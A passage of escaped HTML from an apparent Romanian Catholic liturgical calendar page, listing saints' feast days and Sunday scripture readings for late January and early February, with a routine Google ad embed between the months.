border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Anton, abate **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Prisca, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Marius şi Marta, soţi m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E20\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 2-a de peste an\u003Cbr \/\u003E\nSs. Fabian, pp. m.; Sebastian, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 62,1-5; Ps 95; 1Cor 12,4-11; In 2,1-11\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Agneza, fc. m. ** LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Vincenţiu, diacon m. *; Fer. Laura, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Emerenţiana, fc. m.; Ildefons, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc de Sales, ep. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ECONVERTIREA SF. PAUL, ap.; Sf. Bretanion, ep. de Tomis\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Timotei şi Tit, ep. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E27\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 3-a de peste an\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003EUP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESf. Angela Merici, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ENeh 8,2-4a.5-6.8-10; Ps 18; 1Cor 12,12-30; Lc 1,1-4;4,14-21\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Toma de Aquino, pr. înv. **; Fer. Olimpia, călug. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Valeriu, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Martina, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Bosco, pr. **; Marcela, văduvă\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EFEBRUARIE – FĂURAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E28 de zile, ziua are 11 ore, noaptea are 13 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Veridiana, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EÎNTÂMPINAREA DOMNULUI; Sf. Ioana\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E3\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 4-a de peste an\u003Cbr \/\u003E\nSs. Blaziu, ep. m.; Oscar, ep.; Simeon Bătrânul\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIer 1,4-5.17-19; Ps 70; 1Cor 12,31-13,13; Lc 4,21-30\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; 